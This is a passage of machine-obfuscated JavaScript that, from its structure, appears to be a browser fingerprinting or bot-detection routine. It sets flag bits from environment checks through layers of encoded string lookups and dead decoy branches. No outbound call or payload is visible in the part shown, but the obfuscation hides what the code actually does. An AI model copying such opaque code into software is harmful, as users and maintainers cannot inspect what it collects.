vG===va;},'bfvMs':ve(0x2d2),'ZwsjN':function(vG,va){return vG>>>va;},'Sctwc':function(vG,va){return vG^va;},'gnoeB':function(vG,va){return vG(va);},'JyNBY':ve(0xdc0),'DxWGt':function(vG,va){return vG!==va;},'vukcD':ve(0x85e),'UjUYE':ve(0xa51),'mhXTO':function(vG,va){return vG===va;},'duvyo':ve(0xbc0),'PtaKq':ve(0xe09),'pUrJW':function(vG,va){return vG===va;},'KTrzN':ve(0x60b),'huxsN':function(vG,va){return vG>=va;},'yeAej':'EDhmQ','bVGrJ':ve(0xdde),'HZJsM':ve(0xcf8),'RkqPt':'ByhDU','emePz':function(vG,va){return vG===va;},'RWvQk':function(vG,va){return vG!==va;},'lOEPV':ve(0xdf9),'CSesw':function(vG,va){return vG===va;},'qreak':ve(0xb77),'wnGHD':ve(0x417),'OBRKd':function(vG,va){return vG-va;},'EYEkv':function(vG,va,vg,vI,vx,vA,vD,vo){return vG(va,vg,vI,vx,vA,vD,vo);},'BAmvY':function(vG,va,vg,vI,vx,vA,vD,vo){return vG(va,vg,vI,vx,vA,vD,vo);},'JIguv':function(vG,va,vg,vI,vx,vA,vD,vo){return vG(va,vg,vI,vx,vA,vD,vo);},'RDwao':function(vG,va,vg,vI,vx,vA,vD,vo){return vG(va,vg,vI,vx,vA,vD,vo);},'zbMAQ':function(vG,va){return vG===va;},'ggysW':ve(0xb79),'JOFjj':ve(0xcb0),'asyQQ':function(vG,va,vg){return vG(va,vg);},'tIPHl':ve(0x6ac),'sCXvu':ve(0x998),'DEApE':function(vG,va){return vG(va);},'mqgFO':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'EbBxA':function(vG,va){return vG===va;},'GZtoE':ve(0x6a4),'IxSxB':function(vG,va,vg){return vG(va,vg);},'ucMlW':function(vG,va,vg){return vG(va,vg);},'cIbVc':ve(0x1f3),'YBgVJ':'tgkKR','LbTBm':function(vG,va,vg){return vG(va,vg);},'RIyDW':function(vG,va,vg){return vG(va,vg);},'Nbxlf':'ui%7','Rdxpt':ve(0xb74),'dULhj':function(vG,va,vg){return vG(va,vg);},'JaZOE':ve(0x6f1),'vdEcY':ve(0x527),'Wrotd':ve(0x578),'wOunT':ve(0xa90),'bxDJu':function(vG,va){return vG(va);},'zuzGY':ve(0x871),'Rvchf':function(vG,va,vg){return vG(va,vg);},'vreGc':ve(0x5de),'TJbQK':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'ggfza':function(vG,va){return vG!=va;},'WaOhV':ve(0xdd6),'dpuRx':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'Zpjrv':function(vG,va,vg,vI,vx,vA){return vG(va,vg,vI,vx,vA);},'drPXb':function(vG,va,vg,vI,vx,vA){return vG(va,vg,vI,vx,vA);},'UmXjD':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'xYrZM':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'hMccA':function(vG,va,vg){return vG(va,vg);},'WfLNt':ve(0x876),'ULutB':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'IvUcj':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'ylekY':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'iBnRy':function(vG,va,vg,vI){return vG(va,vg,vI);},'UzHXQ':ve(0x81c),'HnOfT':function(vG,va,vg){return vG(va,vg);},'ykoVN':ve(0xe83),'mdzIl':function(vG,va,vg){return vG(va,vg);},'dPPpS':ve(0x5ef),'GYpVP':function(vG,va,vg){return vG(va,vg);},'ckqpB':function(vG,va,vg){return vG(va,vg);},'QcZIa':'s7&z','SXZgQ':ve(0x1ec),'TWASz':function(vG,va){return vG+va;},'mJGwX':function(vG,va,vg){return vG(va,vg);},'jhqYY':'t^C4','NwzwN':function(vG,va,vg){return vG(va,vg);},'XkNiH':function(vG,va,vg){return vG(va,vg);},'VLicG':function(vG,va,vg){return vG(va,vg);},'onsMB':function(vG,va,vg){return vG(va,vg);},'vgGon':ve(0x323),'KqYgz':ve(0x39d),'kgntA':function(vG,va){return vG>>>va;},'HJOTs':function(vG,va,vg){return vG(va,vg);},'sJFKB':ve(0xb9c),'TorAJ':function(vG,va){return vG+va;},'clWgB':function(vG,va){return vG+va;}},vq,vJ,vm,vH,vy,vE,vV,vn,vh,vi,vX;function vr(vG,va){var vg=ve,vI={'JffbV':function(vO,vd){var w0=vf;return vZ[w0(0x28c)](vO,vd);}};if(vZ[vg(0x651)](vZ[vg(0xe64)],vZ['IhhQW'])){var vx=vg(0x856)['split']('|'),vA=0x0;while(!![]){switch(vx[vA++]){case'0':if(vL=vZ[vg(0x25a)](vL+0xa,0xa),vL%=vl,vZ[vg(0x28c)](vL,0x0))return vG;continue;case'1':var vD,vo,vt,vc,vs,vY,vb,vl=vG[Wh(0x69,vZ[vg(0x43f)])],vL=vZ['oswHn'](va,0xa);continue;case'2':if(vD){for(vc=0x0;vc<vL;vc++)vs=vo[vZ[vg(0x5a3)](Wh,0xa0,vZ['BhuiL'])](),vo[vZ[vg(0xc47)](Wh,0x87,vZ[vg(0x819)])](vs);}else{for(vY=0x0;vZ[vg(0xe69)](vY,vL);vY++)vb=vo[vZ['kjEpQ'](Wh,0xdb,vZ['nlntz'])](),vo[vZ['UyIfm'](Wh,0x31,vZ['MZmuO'])](vb);}continue;case'3':return vo;case'4':for(vD=vZ[vg(0x79b)](vZ[vg(0x25a)](vL,0x2),0x1),vo=[],vt=0x0;vt<vl;vt++)vo[vt]=vG[vt];continue;}break;}}else return vI[vg(0xcad)](_0x2baed2,0x8);}return vZ[ve(0x21e)](vj,0x10,Z,0x10000,0x200,-0x80000000,function(){var vG=ve;return vZ[vG(0x28c)](vZ['gtqgC'],vG(0xad7))?_0x41b523[vZ['KtCJG'](_0x27a0d2,0x101,vG(0xb40))][_0x523ed0(0xdf,vG(0xdcc))](_0x29e87f[vZ[vG(0x820)](_0x16c046,0x76,vZ[vG(0xda7)])][vZ[vG(0x4c8)](_0x4b8c61,0xbb,vG(0x5ba))],vZ[vG(0x697)](_0x2251f7,0x58,vG(0x47b)))[vZ[vG(0x388)](_0x578423,0x8b,vZ['aqfIc'])]:vZ['xdElm'](v3,0x0)&&vZ[vG(0xa43)](v2,0x0);}),vZ[ve(0x99a)](vU,null)&&vU[vZ[ve(0x2bc)](Wh,0x89,vZ[ve(0xbfa)])](Wh(0xcc,vZ[ve(0xa23)]))===-0x1&&vZ[ve(0x37f)](vj,0xe,vw,0x20000,0x40000000,-0x80000000,vK),vZ[ve(0xcfd)](vj,0x5,Z,0x20000000,0x40000000,0x8000000),vZ['drPXb'](vj,0x7,vw,0x20000,0x2000,0x400000),vj(0x1,vw,0x2000000,0x2000,0x1,function(){var vG=ve,va={'NBMdx':function(vg,vI){var vx=vf;return vZ[vx(0x25a)](vg,vI);}};return vZ['okAaJ']===vG(0xe13)?va['NBMdx'](_0x52442a,0x2)>0x0:B[vZ[vG(0x870)](Wh,0xf5,vZ[vG(0x818)])][vZ[vG(0x939)](Wh,0xf1,vZ[vG(0x90b)])](vZ[vG(0x24a)](Wh,0x65,vZ[vG(0x35d)]))||B[vZ[vG(0x335)](Wh,0x3a,vZ[vG(0x568)])][vZ[vG(0x335)](Wh,0xf1,vZ[vG(0x90b)])](vZ[vG(0x697)](Wh,0x65,vZ[vG(0x35d)]));}),vZ[ve(0x5d1)](vj,0x5,Z,0x8000,0x200,0x20,function(){var vG=ve;return vG(0x409)==='ILSnD'?_0x385b06[vZ[vG(0x388)](_0x1269d8,0x101,vZ[vG(0x36f)])][vZ[vG(0x2fe)](_0x24f6c0,0xdf,vZ[vG(0xe62)])](_0x1bbb67[vZ[vG(0x345)](_0x23a29c,0x8f,vG(0x90c))][vZ['pNdro'](_0x1d7f95,0xbb,'nsXc')],_0x627fb2(0x6b,'yx!o'))[vZ[vG(0x2fe)](_0x5e512b,0xd1,vG(0x3f0))]:vZ[vG(0x28c)](vQ,Ww[vZ[vG(0x697)](Wh,0xbf,vZ[vG(0xca3)])][vZ[vG(0x388)](Wh,0xec,vZ[vG(0xa56)])])||vZ[vG(0x1f6)](vQ,Ww[Wh(0xbf,vZ[vG(0xca3)])][Wh(0xf6,vZ[vG(0xd8b)])])||vZ[vG(0x278)](vQ,Ww[vZ[vG(0x870)](Wh,0xbf,vZ[vG(0xca3)])][vZ[vG(0x869)](Wh,0xbe,vZ[vG(0x313)])])||vZ[vG(0xc50)](vQ,Ww[vZ[vG(0x345)](Wh,0xbf,'#Jwn')][Wh(0xb5,vZ['fUcSu'])]);}),vZ['UmXjD'](vj,0x12,vw,0x1000,0x4,0x400,function(){var vG=ve;return vZ[vG(0x855)](vG(0x91a),vZ[vG(0x8e2)])?vZ[vG(0x93e)](vQ,Ww[Wh(0xbf,vZ[vG(0xca3)])][vZ[vG(0x1e4)](Wh,0xa9,vZ[vG(0x16b)])]):_0x26c9c9>0x1;}),vZ[ve(0xc3d)](vj,0x2,vw,0x100000,0x400000,0x800,function(){var vG=ve;return vZ[vG(0x6ae)](vZ[vG(0x73a)],vZ['QIPJc'])?vZ[vG(0x28c)](vQ,Ww[vZ['vFgjJ'](Wh,0xbf,vG(0xaa4))][vZ['KtCJG'](Wh,0x51,vZ[vG(0x545)])]):_0x5ba51e>0x1;}),vZ[ve(0x21e)](vj,0x13,Z,0x8,0x10,0x2000,function(){var vG=ve;return vZ[vG(0x1f6)](vQ,Ww[vZ[vG(0xc1b)](Wh,0xbf,vZ[vG(0xca3)])][vZ['mgNGi'](Wh,0xf6,vZ['YtBcs'])]);}),vZ[ve(0x33a)](vj,0x0,vw,0x4,0x100000,0x10,function(){var vG=ve;if(vZ[vG(0x651)](vZ[vG(0x2c4)],vZ['pDzyN']))return vQ===Ww[vZ[vG(0x4bb)](Wh,0xbf,vZ['pfTCR'])][vZ[vG(0x7c8)](Wh,0xbe,vZ['gBnKP'])];else _0x115e99[0x19][_0x1c7c29[0x2a]](_0x293229[0x13],_0x15abf6[0x23],_0x5848e0[0x23]);}),vZ[ve(0xbaf)](vj,0x9,Z,0x800000,-0x80000000,0x20000,function(){var vG=ve;if(vZ[vG(0x651)](vZ[vG(0x6a0)],vZ[vG(0x3c5)]))return vZ[vG(0x716)](vQ,Ww[Wh(0xbf,vZ[vG(0xca3)])][vZ[vG(0xc1b)](Wh,0xb5,vZ[vG(0x861)])]);else throw _0xf2f78=_0x13c212[vZ[vG(0x3aa)](_0x12c602,0x101,vZ[vG(0x36f)])][vZ[vG(0x2fe)](_0x4deb9b,0xab,vZ['ZPpum'])](vZ[vG(0xd37)](_0x2cdaa4)),_0x4219f7[_0x115315(0x4d,vZ[vG(0xce8)])][vZ['uxOQf'](_0x86cca5,0x6a,vZ['ciEtR'])](vZ[vG(0x546)](_0x1998ec),_0x830e34[vZ[vG(0x9bc)](_0x58593b,0x101,vZ[vG(0x36f)])][vZ[vG(0x70b)](_0x3a0bfd,0xb2,vG(0x62b))](_0x47d7ed())),vZ[vG(0xd37)](_0x54c9fc),new _0x1019fe[(_0x2e4baf(0xcd,vZ[vG(0x237)]))]();}),Wt&&(B[vZ[ve(0x4f4)](Wh,0x5e,vZ['pwqmR'])][vZ[ve(0x9bc)](Wh,0xd2,vZ[ve(0x2c1)])]=0x32),(function(){var vG=ve,va={'OJXPq':function(vt,vc,vs){return vZ['NTVsF'](vt,vc,vs);},'qCQVF':vG(0x6c9),'ltEyO':function(vt,vc,vs){var vY=vG;return vZ[vY(0x4bb)](vt,vc,vs);},'eESdH':vZ[vG(0x75b)],'TwTxU':function(vt,vc){var vs=vG;return vZ[vs(0xd62)](vt,vc);},'WQsup':vG(0x751),'ZeSXE':vZ[vG(0x908)],'fqVeC':function(vt,vc){return vt>=vc;},'aDzsi':function(vt,vc){var vs=vG;return vZ[vs(0x554)](vt,vc);},'kmEZq':function(vt,vc){return vt===vc;},'NlXCv':vG(0xb03),'ahqmR':vZ[vG(0xd45)],'zGjhh':function(vt,vc,vs){var vY=vG;return vZ[vY(0x7c8)](vt,vc,vs);},'CoRLZ':vZ[vG(0xbf2)],'btQNx':function(vt,vc,vs){return vt(vc,vs);},'dWkMg':vZ['aHfAJ'],'rlFIt':vZ['nQpoi'],'ZQfVf':function(vt,vc){var vs=vG;return vZ[vs(0xb7a)](vt,vc);},'lxLdx':function(vt,vc){var vs=vG;return vZ[vs(0x8e1)](vt,vc);},'SqBVs':function(vt,vc,vs){var vY=vG;return vZ[vY(0x26a)](vt,vc,vs);},'zxcwc':function(vt,vc){var vs=vG;return vZ[vs(0xd11)](vt,vc);},'IgzUJ':vZ['VXXYb'],'nCVnQ':function(vt,vc){var vs=vG;return vZ[vs(0x651)](vt,vc);},'tetJe':vZ['bTdaz'],'wbLoo':vZ[vG(0x922)],'FRxAM':function(vt,vc){return vZ['dufeO'](vt,vc);},'fSxkb':vZ[vG(0xbfa)],'ynIwW':vG(0xc58),'IYrdU':function(vt,vc){var vs=vG;return vZ[vs(0xa43)](vt,vc);},'UGioZ':function(vt,vc,vs){var vY=vG;return vZ[vY(0xcd4)](vt,vc,vs);},'ZTTrB':vZ[vG(0xe76)],'ljQcS':vG(0xd23),'EEkch':function(vt,vc){var vs=vG;return vZ[vs(0xe2a)](vt,vc);},'CSMcp':function(vt,vc){var vs=vG;return vZ[vs(0x8f7)](vt,vc);},'oOPtG':function(vt,vc){var vs=vG;return vZ[vs(0x8dd)](vt,vc);},'WurGQ':function(vt,vc){var vs=vG;return vZ[vs(0x25a)](vt,vc);},'XXEjI':function(vt,vc){var vs=vG;return vZ[vs(0x948)](vt,vc);},'mdVPE':function(vt,vc){var vs=vG;return vZ[vs(0x6be)](vt,vc);},'tWVXT':function(vt,vc,vs,vY,vb,vl,vL){return vt(vc,vs,vY,vb,vl,vL);},'ZmhEZ':function(vt,vc,vs,vY,vb,vl,vL){return vt(vc,vs,vY,vb,vl,vL);},'aCtxk':function(vt,vc,vs,vY,vb,vl,vL){var vO=vG;return vZ[vO(0x991)](vt,vc,vs,vY,vb,vl,vL);},'vzWih':vZ['fBjsm'],'DZJKS':function(vt,vc){return vZ['kuaqG'](vt,vc);},'lDnkW':function(vt,vc){var vs=vG;return vZ[vs(0x35c)](vt,vc);},'QZhKf':vZ[vG(0x44e)],'QPIUP':function(vt,vc){var vs=vG;return vZ[vs(0xd69)](vt,vc);},'aAits':function(vt,vc){var vs=vG;return vZ[vs(0x39f)](vt,vc);},'pXGAp':function(vt,vc){var vs=vG;return vZ[vs(0xa69)](vt,vc);},'FNhVn':vZ[vG(0xa75)],'pLqpV':function(vt,vc){var vs=vG;return vZ[vs(0xad4)](vt,vc);},'UcpCB':function(vt,vc){var vs=vG;return vZ[vs(0xd95)](vt,vc);},'ZppAB':vZ['UAUZS'],'QemEo':function(vt,vc){var vs=vG;return vZ[vs(0x6c7)](vt,vc);},'HFhrW':function(vt,vc){return vt>vc;},'nHaAL':vZ[vG(0xac9)],'yKFYQ':vZ['EDtAd'],'eZJAi':function(vt,vc){var vs=vG;return vZ[vs(0xc5d)](vt,vc);},'EFzWI':function(vt,vc){var vs=vG;return vZ[vs(0xdbf)](vt,vc);},'EvsdK':vZ[vG(0x353)],'YtIUo':function(vt,vc,vs){return vZ['HmwJe'](vt,vc,vs);},'HxqBI':'NpxE','jWRFJ':vZ[vG(0x98e)],'ynPMJ':vZ['yLlfA'],'dwuJm':function(vt,vc){return vZ['juQvi'](vt,vc);},'eywcP':function(vt,vc){var vs=vG;return vZ[vs(0x70d)](vt,vc);},'eOzmr':function(vt,vc){return vZ['ezZxf'](vt,vc);},'AcbFK':vG(0xcc7),'CmfFM':function(vt,vc){return vZ['hrpLI'](vt,vc);},'bEaim':function(vt,vc,vs){return vt(vc,vs);},'vRZWH':vZ['kBbMk'],'ckghW':function(vt,vc){var vs=vG;return vZ[vs(0xd57)](vt,vc);},'pNsqw':function(vt,vc,vs){return vt(vc,vs);},'VQwMe':vZ[vG(0x99e)]},vg,vI,vx,vA,vD;function vo(){var vt=vG;if(vZ[vt(0x45a)](vZ[vt(0x17e)],vZ[vt(0x17e)]))return va[vt(0x4cd)](_0x59c95b,_0x339292,va['OJXPq'](_0x212cbf,0xd7,va[vt(0x469)]))&&!va['OJXPq'](_0x3e376a,_0x2c0b4e,va[vt(0xa68)](_0x1a810d,0x35,va[vt(0xbb5)]));else{var vc,vs,vY,vb,vl,vL=[z,z];try{if(vZ[vt(0x651)](vZ[vt(0x6da)],vZ[vt(0x1ee)])){if(vc=new B[(vZ['yWDPs'](Wh,0x5e,vZ[vt(0xb72)]))]()[vZ[vt(0x70b)](Wh,0x7a,vZ[vt(0xdfd)])],vZ[vt(0xcd7)](vc,null)){for(vs=vc[vZ['Ljliq'](Wh,0x5c,vZ['ecKlo'])](vZ[vt(0xc05)](WR,vZ[vt(0xc47)](Wh,0xc6,vZ[vt(0x413)]))),vL[0x1]=vs,vY=vZ[vt(0x4bb)](WR,vZ[vt(0x240)](Wh,0x54,vZ[vt(0xc3a)]),Wh(0x77,vZ[vt(0x2a7)])),vb=vZ[vt(0xb7a)](vs[vZ[vt(0xc04)](Wh,0x69,vZ[vt(0x43f)])],0x1);vZ[vt(0x948)](vb,0x0);vb--)if(vl=vs[vb][vZ[vt(0x1b7)](Wh,0xa3,vt(0x9d7))](vY,Z),vl){if(vt(0x9a2)===vZ[vt(0xe41)]){vL[0x0]=vl;break;}else _0x5e4262[0x11][_0x258979[0x2a]](_0x28c43d[0x17],_0x3f84dd[0x23],_0x43dea9[0x23]);}}}else return va[vt(0x391)](_0x53a82e[_0x52e7e7(0xd3,va[vt(0x40f)])][_0x1b56b2(0x3d,va[vt(0x812)])],0x0);}catch(vO){}return vL;}}vg=vZ[vG(0x8a0)](vo),vI=vg[0x0],vx=vg[0x1],vZ['IiezS'](vj,0xf,Z,0x200,0x10,0x200000,function(){var vt=vG,vc={'xLJSK':function(vs,vY){return vZ['lgiDs'](vs,vY);}};return vZ[vt(0xd95)](vZ[vt(0x3e8)],vZ[vt(0x30a)])?vZ[vt(0xc05)](WR,vZ[vt(0x240)](Wh,0x39,vZ[vt(0x94c)]))[vZ[vt(0xcd4)](Wh,0xad,vZ[vt(0x955)])](vI):vc['xLJSK'](_0x306465,0x10)&&_0x56f8f7<0x12;}),vj(0x11,Z,0x800000,0x40000,0x2,function(){var vt=vG;return va['kmEZq'](va['NlXCv'],va[vt(0xa66)])?va[vt(0xa89)](vI,va[vt(0xa68)](Wh,0x94,va[vt(0xdae)])):va[vt(0x658)](_0x2fdc46,0xc)&&va[vt(0xe1b)](_0x554f71,0xe);}),vZ[vG(0x9dc)](vj,0x12,vw,0x40,0x20000,0x20000000,function(){var vt=vG,vc={'xfhHW':function(vl,vL){var vO=vf;return vZ[vO(0xd62)](vl,vL);}};if(vZ[vt(0xc7b)]===vZ['CZhMO']){var vs,vY,vb=0x0;for(vs=0x1,vY=vZ[vt(0xdf7)](vx[vZ[vt(0x70b)](Wh,0x69,vZ[vt(0x43f)])],0x1);vZ[vt(0xe69)](vs,vY);vs++)vu(vx[vs],vZ['SKTnb'](Wh,0x95,vZ[vt(0xc06)]))||(vb+=0x1);return vA=vb,vZ['hfcOT'](vb,0x0);}else return vc['xfhHW'](_0x7cef1c,0x0)&&_0x38602f>0x0;}),vZ[vG(0x991)](vj,0x5,Z,0x80,0x200000,0x1,function(){var vt=vG,vc,vs,vY,vb=B[va['zGjhh'](Wh,0xb8,va[vt(0x23e)])][va[vt(0x619)](Wh,0x50,va[vt(0xd00)])];if(!vb)return vb;for(vb+=Wh(0xdd,va['rlFIt']),vc=0x0,vs=0x1,vY=va[vt(0x80a)](vx[va[vt(0x4cd)](Wh,0x69,'NpxE')],0x1);va[vt(0xc42)](vs,vY);vs++)va['SqBVs'](vu,vx[vs],vb)||(vc+=0x1);return vD=vc,vc===0x0;}),vZ[vG(0x9dc)](vj,0xa,vw,0x100000,0x4000,0x2000,function(){}),vj(0x11,Z,0x20000000,0x100,0x4,function(){var vt=vG;return vZ[vt(0x1fe)](vt(0x3fc),vZ['WObvi'])?_0x38322e(_0x5c582f,_0x154e32[0xa],_0x3a406f)===_0x54f281:vZ['lgiDs'](vA,0x0)&&vZ[vt(0xe69)](vA,0x2);},function(){var vt=vG,vc={'pCFjL':function(vs,vY){var vb=vf;return va[vb(0x8fa)](vs,vY);}};if(va[vt(0xc28)]===va['IgzUJ'])return vA>=0x2&&vA<0x4;else vc[vt(0xde2)](_0x2f3024,_0x53546d);}),vj(0x2,vw,0x40,0x10000,0x20000,function(){var vt=vG;return va[vt(0xdbe)](va['tetJe'],va[vt(0x192)])?va[vt(0xd0e)](vA,0x4)&&va[vt(0xe1b)](vA,0x6):va[vt(0xa89)](_0x25eb19,_0x31e00f);},function(){var vt=vG;if(vt(0xab1)!=='HHKXE')return va[vt(0x658)](vA,0x6)&&va[vt(0xc42)](vA,0x8);else{var vc,vs,vY=_0x517a1d[va[vt(0xa68)](_0x25070c,0x89,va[vt(0x1df)])](va[vt(0x7fa)](_0x27652f,0xa2,va['ynIwW']));if(va[vt(0xab8)](vY,-0x1)&&(vc=_0x21b64f[va[vt(0x7fa)](_0x423428,0x89,va[vt(0x1df)])](va[vt(0xc4d)](_0x160d7b,0xe0,va[vt(0x4c0)]),vY),vc>-0x1&&(vs=_0x34598d[_0x3a3102(0x89,vt(0x18b))](va[vt(0xa68)](_0x107ebb,0x47,va[vt(0x7f8)]),vc),va['IYrdU'](vs,-0x1))))return _0x2236dd;}}),vZ[vG(0xb37)](vj,0xa,vw,0x100,0x20000000,0x40,function(){var vt=vG;return va['FRxAM'](vA,0x8)&&va[vt(0x6ba)](vA,0xa);},function(){var vt=vG;return vA>=0xa&&va[vt(0xc89)](vA,0xc);}),vZ[vG(0xb37)](vj,0xb,Z,0x8000,0x200000,0x2000000,function(){var vt=vG,vc={'EJZgt':function(vY,vb){return vZ['DbBQE'](vY,vb);},'vCsJE':function(vY,vb){var vl=vf;return vZ[vl(0xdf7)](vY,vb);},'OvgHw':function(vY,vb){return vY+vb;},'mztTx':function(vY,vb){return vY<vb;},'bwiwe':function(vY,vb){var vl=vf;return vZ[vl(0x807)](vY,vb);},'JsmSv':function(vY,vb){return vZ['qeeIc'](vY,vb);}};if(vZ['Hfanp'](vZ[vt(0x2f4)],vZ[vt(0x2f4)])){var vs={'XNVyb':function(vY,vb){var vl=vt;return va[vl(0xa6c)](vY,vb);},'BMJZu':function(vY,vb){return vY+vb;},'NdpnS':function(vY,vb){var vl=vt;return va[vl(0x56d)](vY,vb);}};return++_0x18f5a7,va[vt(0x56d)](_0x436130,_0x560331)?_0x338293:(function(){var vY=vt;return _0x571daa=_0x35054f,_0x4cf350++,vc[vY(0x84a)](vc[vY(0x934)](vc[vY(0x82b)](_0x5c308c,_0x50c7d2)[_0x4fcb7c[0x23]](vc['OvgHw'](_0x50d1b3,0xf)),0xa),0x0)&&vc[vY(0x72c)](vc[vY(0x934)](+new _0xe7c942[0xd](),_0x3a76bf[vY(0x978)][_0x4079b3[0x0]]),vc[vY(0x266)](_0x3399c6,0xb5))?(_0x237960=vc[vY(0x8de)](!_0x18652e,!_0x310a09)||!_0x20c631?_0x293ef5:_0x381b45,(function(){var vb=vY;return vs['XNVyb'](vs[vb(0x3bb)](_0x2a247d[0x18](_0x41b787[0xe],_0x23db2d[0x1e])[_0x5851b1[0x20]][_0x9208d5[0x1e]],_0xc05d4f)[_0x163155[0x23]](0x9)-0x28,0x0)?(_0x476a99=_0x3ffa7a?_0x1914d2:_0x416c2f,_0x26fbf8):_0x21651c[0x2a](vs[vb(0x844)](_0x2d1fd7,_0x29585b));}())):_0x58017e[0x2a](vc[vY(0x934)](_0x32444b,_0x54bb27[_0x83ce3c[0x25]]));}());}else return vZ['lgiDs'](vA,0xc)&&vZ[vt(0xe69)](vA,0xe);},function(){var vt=vG,vc={'TYrzi':function(vs,vY){var vb=vf;return vZ[vb(0xe7c)](vs,vY);},'HaLtW':vZ['MWTUe'],'ZTAoP':function(vs,vY,vb,vl,vL,vO,vd){return vZ['IiezS'](vs,vY,vb,vl,vL,vO,vd);},'AAUFM':function(vs,vY){return vZ['dpEPR'](vs,vY);},'tonvM':function(vs,vY,vb){var vl=vf;return vZ[vl(0x9f7)](vs,vY,vb);},'DKzAj':vZ[vt(0xcc0)],'cPAFb':vZ[vt(0x96c)],'XMXDL':function(vs,vY,vb,vl,vL,vO,vd){return vs(vY,vb,vl,vL,vO,vd);}};if(vZ[vt(0xa10)](vZ[vt(0x77b)],vZ['HHWoO']))vc['TYrzi'](_0x38f2f6(0x88,vc['HaLtW']),_0x1dea5c)||vc[vt(0x477)](_0x2b43ba,0x9,_0x2f1d90,0x200000,0x1,0x10,_0x51b4ca),vc['AAUFM'](vc[vt(0x8b7)](_0x54bd2d,0xc2,vc['DKzAj']),_0x2bf2cc[vc[vt(0x8b7)](_0x32eeb3,0xeb,vc[vt(0x57a)])])&&vc[vt(0xe31)](_0x32e7eb,0xc,_0x366aaf,0x10000000,0x1,0x20000,_0x14a6e8);else return vZ[vt(0x948)](vA,0xe)&&vZ[vt(0xe69)](vA,0x10);}),vZ['czGnn'](vj,0xc,Z,0x20,0x1000,0x10,function(){var vt=vG;return vZ[vt(0x9c0)](vZ['LzQzl'],vt(0xbcf))?vZ[vt(0x948)](vA,0x10)&&vZ[vt(0x8df)](vA,0x12):va[vt(0x223)](_0x2c05f8,0x0)&&va[vt(0xc46)](_0x48f906,0x2);},function(){var vt=vG,vc={'zCczo':function(vb,vl){var vL=vf;return vZ[vL(0xe69)](vb,vl);},'XBklQ':function(vb,vl,vL){var vO=vf;return vZ[vO(0x1e4)](vb,vl,vL);},'yHJPI':vZ[vt(0x43f)],'IeDwW':function(vb,vl,vL){var vO=vt;return vZ[vO(0x5a3)](vb,vl,vL);},'amJjS':vt(0x7b3),'lNPTg':function(vb,vl,vL){var vO=vt;return vZ[vO(0xc47)](vb,vl,vL);},'rolrq':vZ[vt(0x256)]};if(vZ[vt(0x7ba)](vt(0xda8),vZ[vt(0x793)]))return vZ[vt(0x948)](vA,0x12)&&vZ[vt(0xcf1)](vA,0x14);else{for(var vs='',vY=0x0;vc[vt(0x26f)](vY,_0x54adfa[vc[vt(0x3b6)](_0x23cf67,0x69,vc[vt(0x43a)])]);vY++)vs+=_0x7f2271[vc['IeDwW'](_0x254ff0,0xfb,vc[vt(0x2e8)])][vc[vt(0x8d7)](_0x579578,0xd0,vc[vt(0x9eb)])](_0x5c80f6[_0x3b439f(0x59,vt(0x4c6))](_0x16ef27[vY],+_0x545bcc[_0x282f27(0xfb,vc[vt(0x2e8)])][vc[vt(0x4c5)](_0x579ee5,0xd0,vc[vt(0x9eb)])](0x31,0x36)));return vs;}}),vZ[vG(0xb37)](vj,0xd,vw,0x800000,0x2000000,0x8000000,function(){var vt=vG,vc={'LpJBo':function(vs,vY){var vb=vf;return va[vb(0xab8)](vs,vY);}};if(va[vt(0xa89)](vt(0x725),va[vt(0x74b)]))return va['DZJKS'](vA%0x2,0x0);else _0x47e9ee+=0x1,_0x11832e+=0x1,va[vt(0x636)](_0x43ec4a,0xc,_0x7fb899,0x1000000,0x400000,0x2000,_0x506591),va[vt(0xba4)](_0x33eed4,0x4,_0x3ef844,0x80,0x8000000,0x2,function(){var vs=vt;return vc[vs(0x8d6)](_0x534a13,0x1);}),va[vt(0x6cd)](_0xf090ad,0xf,_0x41b36d,0x40000,0x1000000,0x400000,function(){return _0xa827cd>0x1;});},function(){var vt=vG;return va[vt(0x98f)](va['QZhKf'],va['QZhKf'])?(_0xda1f[vt(0x978)][_0x56cc9e]=_0x5f179a,_0x52bdcd[vt(0x978)][_0x1db2cb[vt(0x978)][_0x11ea6b][0x0]]=+new _0xdd57a8[(vt(0x978))][_0xd87160][0x12](),_0x4b25e8):va[vt(0xc89)](vA,0x0);}),vZ[vG(0x254)](vj,0x0,vw,0x40000000,0x8000000,0x40,function(){var vt=vG;return va[vt(0x47d)](vD,0x0)&&va[vt(0xc46)](vD,0x2);},function(){var vt=vG,vc={'HXHSP':function(vs,vY){var vb=vf;return vZ[vb(0xa43)](vs,vY);}};return vZ[vt(0x45a)](vZ[vt(0x43e)],vZ[vt(0x683)])?vZ[vt(0x3b4)](vD,0x2)&&vZ[vt(0xd64)](vD,0x4):vc[vt(0x1a3)](_0x3195a8%0x2,0x0);}),vZ[vG(0xb7f)](vj,0xf,Z,0x100000,0x20,0x80,function(){var vt=vG;return va['aAits'](vD,0x4)&&va[vt(0x8d1)](vD,0x6);},function(){var vt=vG,vc={'Vghif':function(vs,vY,vb){var vl=vf;return vZ[vl(0x67b)](vs,vY,vb);},'GUDqy':vt(0xb40),'dPeTX':function(vs,vY,vb){var vl=vt;return vZ[vl(0x939)](vs,vY,vb);},'cvmhT':vZ[vt(0x905)],'CoNIP':function(vs,vY,vb){return vZ['RKptn'](vs,vY,vb);},'gyetM':vZ['ypgos'],'GQPiq':vt(0x831),'IbKzT':'Y&3w'};return 